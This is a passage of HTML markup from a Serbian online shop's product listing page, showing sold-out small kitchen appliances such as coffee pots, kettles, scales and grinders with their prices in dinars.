   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4181","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3496"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/sinbo-elektricna-dzezva-za-kafu-400ml-scm-2951"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3496">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/l/elektricna-dzezva-za-kafu-400-ml-bez-sinbo-scm2951.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/l/elektricna-dzezva-za-kafu-400-ml-bez-sinbo-scm2951.jpg" loading="lazy" width="240" height="300" alt="Sinbo&#x20;elektri&#x010D;na&#x20;d&#x017E;ezva&#x20;za&#x20;kafu&#x20;400ml&#x20;&#x20;SCM-2951" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3496 {
    width: 240px;
}
.product-image-container-3496 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/sinbo-elektricna-dzezva-za-kafu-400ml-scm-2951">
                                Sinbo električna džezva za kafu 400ml  SCM-2951                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3496" data-price-box="product-id-3496">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3496"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3496","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6263"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/elektricni-reso-sa-1-ringlom-1000w-zilan"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6263">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/l/elektricni-reso-sa-1-ringlom-1000w-zilan-zln2805w.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/l/elektricni-reso-sa-1-ringlom-1000w-zilan-zln2805w.jpg" loading="lazy" width="240" height="300" alt="Elektri&#x010D;ni&#x20;re&#x0161;o&#x20;sa&#x20;1&#x20;ringlom&#x20;1000W&#x20;Zilan" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6263 {
    width: 240px;
}
.product-image-container-6263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/elektricni-reso-sa-1-ringlom-1000w-zilan">
                                Električni rešo sa 1 ringlom 1000W Zilan                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6263" data-price-box="product-id-6263">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-6263"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"6263","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4536"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ekp004-elektricni-mlin-za-biber-i-so"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4536">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ekp004-elektricni-mlin-za-so-i-biber-2u1_8fh3c7f9esio2guq.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ekp004-elektricni-mlin-za-so-i-biber-2u1_8fh3c7f9esio2guq.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKP004&#x20;ELEKTRICNI&#x20;MLIN&#x20;ZA&#x20;BIBER&#x20;I&#x20;SO" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4536 {
    width: 240px;
}
.product-image-container-4536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ekp004-elektricni-mlin-za-biber-i-so">
                                ESPERANZA EKP004 ELEKTRICNI MLIN ZA BIBER I SO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4536" data-price-box="product-id-4536">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4536"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4536","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4417"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/aurora-au4307-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4417">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/u/aurora-aurora-au4307-telesna-vaga_dz9ynfn4rrh4e5rw.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/u/aurora-aurora-au4307-telesna-vaga_dz9ynfn4rrh4e5rw.jpg" loading="lazy" width="240" height="300" alt="AURORA&#x20;AU4307&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4417 {
    width: 240px;
}
.product-image-container-4417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/aurora-au4307-telesna-vaga">
                                AURORA AU4307 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4417" data-price-box="product-id-4417">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4417"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4417","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4401"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-eks003r-digitalna-kuhinjska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4401">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-eks003r-kuhinjska-vaga_ue4inofantfu8fwt.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-eks003r-kuhinjska-vaga_ue4inofantfu8fwt.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKS003R&#x20;&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4401 {
    width: 240px;
}
.product-image-container-4401 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-eks003r-digitalna-kuhinjska-vaga">
                                ESPERANZA EKS003R  DIGITALNA KUHINJSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4401" data-price-box="product-id-4401">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4401"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4401","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4371"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/titanum-tkk001s-ketler"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4371">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/i/titanum-tkk001s-elektricni-bokal_fnhmgwiymdyojuay.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/i/titanum-tkk001s-elektricni-bokal_fnhmgwiymdyojuay.jpg" loading="lazy" width="240" height="300" alt="TITANUM&#x20;TKK001S&#x20;KETLER" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4371 {
    width: 240px;
}
.product-image-container-4371 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/titanum-tkk001s-ketler">
                                TITANUM TKK001S KETLER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4371" data-price-box="product-id-4371">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4371"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4371","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4357"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ekk016i-elektricni-bokal-1-0l"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4357">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ekk016i-elektricni-bokal-10l_xxg1zmugnzyqq9dw.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ekk016i-elektricni-bokal-10l_xxg1zmugnzyqq9dw.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKK016I&#x20;ELEKTRICNI&#x20;BOKAL&#x20;1,0L" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4357 {
    width: 240px;
}
.product-image-container-4357 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ekk016i-elektricni-bokal-1-0l">
                                ESPERANZA EKK016I ELEKTRICNI BOKAL 1,0L                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4357" data-price-box="product-id-4357">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4357"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4357","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4235"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/kinghoff-kh6111-seckalica-za-voce-i-povrce-rucna"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4235">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kinghoff-kh6111-seckalica-za-voce-i-povrce-rucna_ry1mxzu91syd0bdw.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kinghoff-kh6111-seckalica-za-voce-i-povrce-rucna_ry1mxzu91syd0bdw.jpg" loading="lazy" width="240" height="300" alt="KINGHOFF&#x20;KH6111&#x20;SECKALICA&#x20;ZA&#x20;VO&#x0106;E&#x20;I&#x20;POVR&#x0106;E&#x20;RU&#x010C;NA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4235 {
    width: 240px;
}
.product-image-container-4235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/kinghoff-kh6111-seckalica-za-voce-i-povrce-rucna">
                                KINGHOFF KH6111 SECKALICA ZA VOĆE I POVRĆE RUČNA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4235" data-price-box="product-id-4235">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4235"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4235","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4208"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ekc002w-mlin-za-kafu"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4208">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ekc002w-mlin-za-kafu_rxfptvponl8cgt6q.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ekc002w-mlin-za-kafu_rxfptvponl8cgt6q.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EKC002W&#x20;MLIN&#x20;ZA&#x20;KAFU" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4208 {
    width: 240px;
}
.product-image-container-4208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ekc002w-mlin-za-kafu">
                                ESPERANZA EKC002W MLIN ZA KAFU                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4208" data-price-box="product-id-4208">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4208"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4208","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4194"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1666-6-dzezva-za-espresso-kafu-6-soljica-300ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4194">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-6-dzezva-za-espreso-kafu-6-soljica-300ml-2_oct7pi31nwxzguvb.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-6-dzezva-za-espreso-kafu-6-soljica-300ml-2_oct7pi31nwxzguvb.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1666-6&#x20;D&#x017D;EZVA&#x20;ZA&#x20;ESPRESSO&#x20;KAFU&#x20;6&#x20;&#x0160;OLJICA&#x20;300ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4194 {
    width: 240px;
}
.product-image-container-4194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1666-6-dzezva-za-espresso-kafu-6-soljica-300ml">
                                MAESTRO MR1666-6 DŽEZVA ZA ESPRESSO KAFU 6 ŠOLJICA 300ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4194" data-price-box="product-id-4194">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4194"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4194","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4175"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/dajar-dj32701-dzezva-za-espresso-kafu-6-soljice-300ml-domotti"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4175">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/a/dajar-dj32701-dzezva-za-espresso-kafu-6-soljice-300ml-domotti_bbtpnptdofdfbpdo.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/a/dajar-dj32701-dzezva-za-espresso-kafu-6-soljice-300ml-domotti_bbtpnptdofdfbpdo.jpg" loading="lazy" width="240" height="300" alt="DAJAR&#x20;DJ32701&#x20;D&#x017D;EZVA&#x20;ZA&#x20;ESPRESSO&#x20;KAFU&#x20;6&#x20;&#x0160;OLJICE&#x20;300ML&#x20;DOMOTTI" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4175 {
    width: 240px;
}
.product-image-container-4175 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/dajar-dj32701-dzezva-za-espresso-kafu-6-soljice-300ml-domotti">
                                DAJAR DJ32701 DŽEZVA ZA ESPRESSO KAFU 6 ŠOLJICE 300ML DOMOTTI                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4175" data-price-box="product-id-4175">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4175"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4175","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3501"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-cediljka-za-citruse-zln7825y"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3501">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/e/cediljka-za-citruse-zilan-zln7825y.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/e/cediljka-za-citruse-zilan-zln7825y.jpg" loading="lazy" width="240" height="300" alt="Zilan&#x20;cediljka&#x20;za&#x20;citruse&#x20;ZLN7825Y" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3501 {
    width: 240px;
}
.product-image-container-3501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-cediljka-za-citruse-zln7825y">
                                Zilan cediljka za citruse ZLN7825Y                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3501" data-price-box="product-id-3501">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3501"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3501","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3498"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-elektricna-dzezva-zln0188"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3498">
    <span class="product-image-wrapper">
